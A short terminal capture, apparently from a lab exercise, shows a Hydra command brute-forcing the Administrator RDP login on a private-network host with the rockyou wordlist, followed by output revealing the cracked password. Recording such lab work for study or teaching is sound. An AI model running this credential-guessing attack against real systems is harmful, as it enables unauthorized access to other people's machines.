 ┌──(kali㉿kali)-[~]
└─$ hydra -l Administrator -P rockyou.txt rdp://192.168.205.128
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-23 10:34:50
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between conn
ection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 18 login tries (l:1/p:18), ~5 tries per task
[DATA] attacking rdp://192.168.205.128:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.205.128   login: Administrator   password: Pa$$word
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-23 10:34:54